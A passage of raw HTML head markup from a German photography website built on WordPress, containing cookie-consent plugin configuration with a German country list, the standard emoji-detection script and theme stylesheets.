(Malwinen)","FJ":"Fidschi","FI":"Finnland","FR":"Frankreich","GF":"Franz\u00f6sisch-Guayana","PF":"Franz\u00f6sisch-Polynesien","TF":"Franz\u00f6sische S\u00fcd- und Antarktisgebiete","FO":"F\u00e4r\u00f6er Inseln","FM":"F\u00f6derierte Staaten von Mikronesien","GA":"Gabun","GM":"Gambia","GE":"Georgien","GH":"Ghana","GI":"Gibraltar","GD":"Grenada","GR":"Griechenland","GL":"Gr\u00f6nland","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard und die McDonaldinseln","VA":"Heiliger Stuhl (Staat Vatikanstadt)","HN":"Honduras","HK":"Hong Kong","IN":"Indien","ID":"Indonesien","IQ":"Irak","IE":"Irland","IR":"Islamische Republik Iran","IS":"Island","IM":"Isle of Man","IL":"Israel","IT":"Italien","JM":"Jamaika","JP":"Japan","YE":"Jemen","JE":"Jersey","JO":"Jordanien","VG":"Jungferninseln, Britisch","VI":"Jungferninseln, U.S.","KY":"Kaimaninseln","KH":"Kambodscha","CM":"Kamerun","CA":"Kanada","CV":"Kap Verde","BQ":"Karibischen Niederlande","KZ":"Kasachstan","QA":"Katar","KE":"Kenia","KG":"Kirgisistan","KI":"Kiribati","UM":"Kleinere Inselbesitzungen der Vereinigten Staaten","CC":"Kokosinseln","CO":"Kolumbien","KM":"Komoren","CG":"Kongo","CD":"Kongo, Demokratische Republik","KR":"Korea","XK":"Kosovo","HR":"Kroatien","CU":"Kuba","KW":"Kuwait","LS":"Lesotho","LV":"Lettland","LB":"Libanon","LR":"Liberia","LY":"Libysch-Arabische Dschamahirija","LI":"Liechtenstein","LT":"Litauen","LU":"Luxemburg","MO":"Macao","MG":"Madagaskar","MW":"Malawi","MY":"Malaysia","MV":"Malediven","ML":"Mali","MT":"Malta","MA":"Marokko","MH":"Marshallinseln","MQ":"Martinique","MR":"Mauretanien","MU":"Mauritius","YT":"Mayotte","MK":"Mazedonien","MX":"Mexiko","MD":"Moldawien","MC":"Monaco","MN":"Mongolei","ME":"Montenegro","MS":"Montserrat","MZ":"Mosambik","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NC":"Neukaledonien","NZ":"Neuseeland","NI":"Nicaragua","NL":"Niederlande","AN":"Niederl\u00e4ndische Antillen","NE":"Niger","NG":"Nigeria","NU":"Niue","KP":"Nordkorea","NF":"Norfolkinsel","NO":"Norwegen","MP":"N\u00f6rdliche Marianen","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":"Pal\u00e4stinensisches Gebiet, besetzt","PA":"Panama","PG":"Papua-Neuguinea","PY":"Paraguay","PE":"Peru","PH":"Philippinen","PN":"Pitcairn","PL":"Polen","PT":"Portugal","PR":"Puerto Rico","CI":"Republik C\u00f4te d'Ivoire","RW":"Ruanda","RO":"Rum\u00e4nien","RU":"Russische F\u00f6deration","RE":"R\u00e9union","BL":"Saint Barth\u00e9l\u00e9my","PM":"Saint Pierre und Miquelo","SB":"Salomonen","ZM":"Sambia","WS":"Samoa","SM":"San Marino","SH":"Sankt Helena","MF":"Sankt Martin","SA":"Saudi-Arabien","SE":"Schweden","CH":"Schweiz","SN":"Senegal","RS":"Serbien","SC":"Seychellen","SL":"Sierra Leone","ZW":"Simbabwe","SG":"Singapur","SX":"Sint Maarten","SK":"Slowakei","SI":"Slowenien","SO":"Somalia","ES":"Spanien","LK":"Sri Lanka","KN":"St. Kitts und Nevis","LC":"St. Lucia","VC":"St. Vincent und Grenadinen","SD":"Sudan","SR":"Surinam","SJ":"Svalbard und Jan Mayen","SZ":"Swasiland","SY":"Syrische Arabische Republik","ST":"S\u00e3o Tom\u00e9 und Pr\u00edncipe","ZA":"S\u00fcdafrika","GS":"S\u00fcdgeorgien und die S\u00fcdlichen Sandwichinseln","SS":"S\u00fcdsudan","TJ":"Tadschikistan","TW":"Taiwan","TZ":"Tansania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad und Tobago","TD":"Tschad","CZ":"Tschechische Republik","TN":"Tunesien","TM":"Turkmenistan","TC":"Turks- und Caicosinseln","TV":"Tuvalu","TR":"T\u00fcrkei","UG":"Uganda","UA":"Ukraine","HU":"Ungarn","UY":"Uruguay","UZ":"Usbekistan","VU":"Vanuatu","VE":"Venezuela","AE":"Vereinigte Arabische Emirate","US":"Vereinigte Staaten","GB":"Vereinigtes K\u00f6nigreich","VN":"Vietnam","WF":"Wallis und Futuna","CX":"Weihnachtsinsel","EH":"Westsahara","CF":"Zentralafrikanische Republik","CY":"Zypern","EG":"\u00c4gypten","GQ":"\u00c4quatorialguinea","ET":"\u00c4thiopien","AX":"\u00c5land Inseln","AT":"\u00d6sterreich"},"visualParentSelectors":{".et_pb_video_box":1,".et_pb_video_slider:has(>.et_pb_slider_carousel %s)":"self",".ast-oembed-container":1,".wpb_video_wrapper":1,".gdlr-core-pbf-background-wrap":1},"isPreventPreDecision":false,"isInvalidateImplicitUserConsent":false,"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".op3-popoverlay-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide","div[id^=\"tve_thrive_lightbox_\"]",".brxe-xpromodalnestable",".evcal_eventcard",".divioverlay",".et_pb_toggle_content"],"disableDeduplicateExceptions":[".et_pb_video_slider"],"bannerDesignVersion":12,"bannerI18n":{"showMore":"Mehr anzeigen","hideMore":"Verstecken","showLessRelevantDetails":"Weitere Details anzeigen (%s)","hideLessRelevantDetails":"Weitere Details ausblenden (%s)","other":"Anderes","legalBasis":{"label":"Verwendung auf gesetzlicher Grundlage von","consentPersonalData":"Einwilligung zur Verarbeitung personenbezogener Daten","consentStorage":"Einwilligung zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legitimateInterestPersonalData":"Berechtigtes Interesse zur Verarbeitung personenbezogener Daten","legitimateInterestStorage":"Bereitstellung eines ausdr\u00fccklich gew\u00fcnschten digitalen Dienstes zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legalRequirementPersonalData":"Erf\u00fcllung einer rechtlichen Verpflichtung zur Verarbeitung personenbezogener Daten"},"territorialLegalBasisArticles":{"gdpr-eprivacy":{"dataProcessingInUnsafeCountries":"Art. 49 Abs. 1 lit. a DSGVO"},"dsg-switzerland":{"dataProcessingInUnsafeCountries":"Art. 17 Abs. 1 lit. a DSG (Schweiz)"}},"legitimateInterest":"Berechtigtes Interesse","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass du ein Crawler\/Bot bist. Nur nat\u00fcrliche Personen d\u00fcrfen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr dich keine Funktion.","technicalCookieDefinitions":"Technische Cookie-Definitionen","technicalCookieName":"Technischer Cookie Name","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Erneuerung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","purposes":"Zwecke","description":"Beschreibung","optOut":"Opt-out","optOutDesc":"Cookies kann gesetzt werden, um Widerspruch des beschriebenen Verhaltens zu speichern.","headerTitlePrivacyPolicyHistory":"Privatsph\u00e4re-Einstellungen: Historie","skipToConsentChoices":"Zu Einwilligungsoptionen springen","historyLabel":"Einwilligungen anzeigen vom","historyItemLoadError":"Das Lesen der Zustimmung ist fehlgeschlagen. Bitte versuche es sp\u00e4ter noch einmal!","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerContactPhone":"Telefon","providerContactEmail":"E-Mail","providerContactLink":"Kontaktformular","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","nonStandard":"Nicht standardisierte Datenverarbeitung","nonStandardDesc":"Einige Services setzen Cookies und\/oder verarbeiten personenbezogene Daten, ohne die Standards f\u00fcr die Mitteilung der Einwilligung einzuhalten. Diese Services werden in mehrere Gruppen eingeteilt. Sogenannte \"essenzielle Services\" werden auf Basis eines berechtigten Interesses genutzt und k\u00f6nnen nicht abgew\u00e4hlt werden (ein Widerspruch muss ggf. per E-Mail oder Brief gem\u00e4\u00df der Datenschutzerkl\u00e4rung erfolgen), w\u00e4hrend alle anderen Services nur nach einer Einwilligung genutzt werden.","dataProcessingInThirdCountries":"Datenverarbeitung in Drittl\u00e4ndern","safetyMechanisms":{"label":"Sicherheitsmechanismen f\u00fcr die Daten\u00fcbermittlung","standardContractualClauses":"Standardvertragsklauseln","adequacyDecision":"Angemessenheitsbeschluss","eu":"EU","switzerland":"Schweiz","bindingCorporateRules":"Verbindliche interne Datenschutzvorschriften","contractualGuaranteeSccSubprocessors":"Vertragliche Garantie f\u00fcr Standardvertragsklauseln mit Unterauftragsverarbeitern"},"durationUnit":{"n1":{"s":"Sekunde","m":"Minute","h":"Stunde","d":"Tag","mo":"Monat","y":"Jahr"},"nx":{"s":"Sekunden","m":"Minuten","h":"Stunden","d":"Tage","mo":"Monate","y":"Jahre"}},"close":"Schlie\u00dfen","closeWithoutSaving":"Schlie\u00dfen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Nichts","noLicense":"Keine Lizenz aktiviert - kein Produktionseinsatz!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und ","deprecated":{"appropriateSafeguard":"Geeignete Garantien","dataProcessingInUnsafeCountries":"Datenverarbeitung in unsicheren Drittl\u00e4ndern","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung"}},"pageRequestUuid4":"a69063224-8d4a-4cb7-b52c-387aba3ccc90","pageByIdUrl":"https:\/\/stuhlmannfotografie.de?page_id","pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script><script data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="a86d499739233cbd6240372b87a7873632-js-extra">
(()=>{var x=function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad","contactEmail"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b},t=(e,t)=>new Proxy(e,{get:(e,n)=>{let r=Reflect.get(e,n);return n===t&&"string"==typeof r&&(r=JSON.parse(r,x),Reflect.set(e,n,r)),r}}),n=JSON.parse(document.getElementById("a86d499739233cbd6240372b87a7873631-js-extra").innerHTML,x);window.Proxy?n.others.frontend=t(n.others.frontend,"groups"):n.others.frontend.groups=JSON.parse(n.others.frontend.groups,x);window.Proxy?n.others=t(n.others,"customizeValuesBanner"):n.others.customizeValuesBanner=JSON.parse(n.others.customizeValuesBanner,x);;window.realCookieBanner=n;window[Math.random().toString(36)]=n;
})();
</script><script data-cfasync="false" type="text/javascript" id="real-cookie-banner-banner-js-before">
/* <![CDATA[ */
((a,b)=>{a[b]||(a[b]={unblockSync:()=>undefined},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" defer src="https://stuhlmannfotografie.de/wp-content/27d904be560dfccafb188383df9117f3/dist/1906728958.js?ver=8c1f725df9af567e471c98bf6cbb18c6" id="real-cookie-banner-banner-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stuhlmannfotografie.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stuhlmannfotografie.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #333333;--wp--preset--color--gray: #999999;--wp--preset--color--medium-gray: #666666;--wp--preset--color--light-gray: #f2f2f2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--huge: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://stuhlmannfotografie.de/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='fotografie-fonts-css' href='https://stuhlmannfotografie.de/wp-content/fonts/ced2735333fccaf5277b450fb65c18d0.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://stuhlmannfotografie.de/wp-content/themes/fotografie-pro/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fotografie-style-css' href='https://stuhlmannfotografie.de/wp-content/themes/fotografie-pro/style.css?ver=20220815-92514' type='text/css' media='all' />
<link rel='stylesheet' id='fotografie-block-style-css' href='https://stuhlmannfotografie.de/wp-content/themes/fotografie-pro/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<style id='fotografie-block-style-inline-css' type='text/css'>

		/* Secondary Background Color */
		#masthead,
		.site-footer,
		.post-archive .hentry.sticky .entry-container,
		.button,
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.comment-navigation a,
		.posts-navigation a,
		.site-main #infinite-handle span button,
		#scrollup,
		#feature-slider .more-link:hover span,
		#feature-slider .more-link:focus span,
		#feature-slider .cycle-prev:hover,
		#feature-slider .cycle-prev:focus,
		#feature-slider .cycle-next:hover,
		#feature-slider .cycle-next:focus,
		.site-footer select option,
		.wp-block-file .wp-block-file__button,
		.wp-block-button .wp-block-button__link {
		    background-color: #739cc4;
		}
